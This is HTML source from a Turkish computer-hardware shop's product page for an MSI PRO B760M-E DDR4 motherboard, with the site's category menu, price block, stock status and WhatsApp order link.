 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-bilgisayar-bilesenleri-kat484-html-bilgisayar-bilesenleri-a-raquo-a-class-breadcrumb-href-anakartlar-kat493-html-anakartlar-a-"><a class="BreadCrumb" href="/bilgisayar-bilesenleri-kat484.html">Bilgisayar Bileşenleri</a> &raquo; <a class="BreadCrumb" href="/anakartlar-kat493.html">Anakartlar</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-bilgisayar-bilesenleri-kat484-html-bilgisayar-bilesenleri-a-raquo-a-class-breadcrumb-href-anakartlar-kat493-html-anakartlar-a-">
		<script type="text/javascript">
			iMagazaUrunID = 20714;
			iMagazaUrunFiyatOrg = 172.75;
			iMagazaUrunFiyatYTL = 7381.6075;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>MSI PRO B760M-E DDR4 4800MHZ (OC) HDMI  M.2 MATX 1700P</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>AAAA43MSI0036</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/bilgisayar-bilesenleri-kat484.html">Bilgisayar Bileşenleri</a><i class="fa fa-angle-right"></i><a class="bread" href="/anakartlar-kat493.html">Anakartlar</a><i class="fa fa-angle-right"></i><a class="bread" href="msi-pro-b760m-e-ddr4-4800mhz-oc-hdmi-m-2-matx-1700p-urun20714.html">MSI PRO B760M-E DDR4 4800MHZ (OC) HDMI  M.2 MATX 1700P</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">7,381.61</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">7,236.87</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">172.75</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. MSI PRO B760M-E DDR4 4800MHZ (OC) HDMI  M.2 MATX 1700P hakkında bilgi almak istiyorum. https://www.citybilisim.com/msi-pro-b760m-e-ddr4-4800mhz-oc-hdmi-m-2-matx-1700p" target="_blank" aria-label="WhatsApp ile Sipariş">
